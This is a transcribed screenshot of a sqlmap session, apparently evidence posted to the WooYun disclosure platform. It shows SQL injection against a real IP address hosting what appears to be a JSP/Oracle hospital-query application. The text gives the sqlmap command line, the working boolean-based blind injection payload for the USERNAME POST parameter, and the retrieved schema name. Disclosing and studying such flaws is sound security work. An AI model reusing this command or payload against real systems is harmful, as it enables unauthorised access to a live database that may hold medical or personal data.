 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:17:44
[09:17:44] [INFO] parsing HTTP request from '3.txt'
[09:17:44] [INFO] resuming back-end DBMS 'oracle'
[09:17:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNAME (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: DISTRCT=1&TYPE=1&BTYPE=1&HOSPITAL=1&sktypeKey=1&USERNAME=1') AND 92
67=9267 AND ('pWFf'='pWFf&pageNo=1
---
[09:17:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:17:45] [INFO] fetching current database
[09:17:45] [INFO] resumed: JZSK
[09:17:45] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'JZSK'
[09:17:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.91.58.7'
[*] shutting down at 09:17:45
www.wooyun.org